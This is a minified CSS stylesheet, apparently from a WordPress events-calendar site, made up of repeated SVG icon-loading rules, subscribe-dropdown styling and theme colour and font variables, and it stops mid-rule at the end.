url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a{display:inline-block;padding:0 var(--tec-spacer-3);width:100%}.single-tribe_events .tribe-events-c-subscribe-dropdown__container,.tribe-events .tribe-events-c-subscribe-dropdown__container{display:flex;flex-flow:column;justify-content:flex-end}.single-tribe_events .tribe-events-c-subscribe-dropdown,.tribe-events .tribe-events-c-subscribe-dropdown{font-size:var(--tec-font-size-2);margin:var(--tec-spacer-7)0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button{position:relative}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{display:inline-block;height:6px;margin-left:var(--tec-spacer-1);vertical-align:middle;width:10px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon{height:16px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{display:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{list-style:none;padding:var(--tec-spacer-1);transform:translateY(var(--tec-spacer-1));width:auto;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{border-radius:var(--tec-border-radius-default);padding:var(--tec-spacer-0);text-align:left}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button{background:#0000}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text{background-color:initial;background-image:none;border:0;border-radius:0;box-shadow:none;color:currentcolor;cursor:pointer;font-size:inherit;padding:0;text-shadow:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus{outline:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{color:currentcolor;stroke:currentcolor}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-secondary);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-default)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--tec-color-background-subscribe-list-item-hover)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container{min-width:200px;width:auto}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown{position:relative}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{position:absolute;top:42px;width:100%;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{margin-left:var(--tec-spacer-2)}.single-tribe_events .tribe-events-c-subscribe-dropdown__button{min-width:200px;padding:var(--tec-spacer-1) var(--tec-spacer-2);width:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown__export-icon{color:currentcolor;display:inline-block;height:16px;margin-right:var(--tec-spacer-1);margin-top:-3px;stroke:currentcolor;vertical-align:middle;width:21px}ul.tribe-events-sub-nav a{font-size:15px;font-weight:700}.single-tribe_events .tribe-events-event-image,.tribe-events-event-image{margin-bottom:1.25em;text-align:left}.single-tribe_events #tribe-events-footer{border-top:1px solid #e5e5e5;padding-top:2em}.single-tribe_events h2.tribe-events-single-event-title{font-size:33px}.tribe-events-schedule{margin:1em 0 1.5em}.single-tribe_events .tribe-events-schedule .tribe-events-divider{*display:inline;zoom:1}.tribe-events-meta-group .tribe-events-single-section-title{font-size:17px}.single-tribe_events .tribe-events-event-meta{font-size:14px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}:root{--tec-color-recurring-icon-month:var(--tec-color-text-primary);--tec-color-recurring-icon-month-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-month-multiday:var(--tec-color-text-primary);--tec-color-recurring-icon-month-multiday-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-list:var(--tec-color-text-primary);--tec-color-recurring-icon-list-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-day:var(--tec-color-text-primary);--tec-color-recurring-icon-day-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-week:var(--tec-color-text-primary);--tec-color-recurring-icon-week-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-week-multiday:var(--tec-color-text-primary);--tec-color-recurring-icon-week-multiday-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-photo:var(--tec-color-text-primary);--tec-color-recurring-icon-photo-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-map:var(--tec-color-text-primary);--tec-color-recurring-icon-map-hover:var(--tec-color-text-primary);--tec-color-twentyseventeen-dark-background:#222;--color-twentyseventeen-dark-background:var(--tec-color-twentyseventeen-dark-background,#222);--tec-featured-event-bg:#0ea0d7;--tec-twentynineteen-font--body:"NonBreakingSpaceOverride","Hoefler Text","Baskerville Old Face",garamond,"Times New Roman",serif;--tec-twentynineteen-font--heading:-apple-system,blinkmacsystemfont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--tec-twentynineteen-font--code:menlo,monaco,consolas,lucida console,monospace;--tec-twentynineteen-font--pre:"Courier 10 Pitch",courier,monospace}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter 